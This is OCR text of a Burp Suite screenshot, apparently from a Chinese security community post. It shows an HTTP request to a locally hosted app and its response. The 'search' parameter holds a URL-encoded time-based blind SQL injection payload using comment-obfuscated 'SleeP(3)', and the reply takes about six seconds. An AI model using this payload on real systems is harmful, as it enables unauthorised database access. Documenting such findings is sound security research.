 Request
Pretty Raw Hex
\n
1 GET /msg/list?search=%7b%22name%22%3a%22%25'%2f**%2fAnd%2f**%2fSleeP(3)--%20%22%7d&currentPage=1&pageSize=10
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/pages/user/userMsg.html
10 Cookie: JSESSIONID=78E4AFDFC87ED99DF4F2CBBEB364CC8B; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706618997;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706672976
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 69
4 Date: Wed, 31 Jan 2024 06:30:57 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}
Search...
0 matches
Inspector
先知社区
Done
208 bytes | 6,046 millis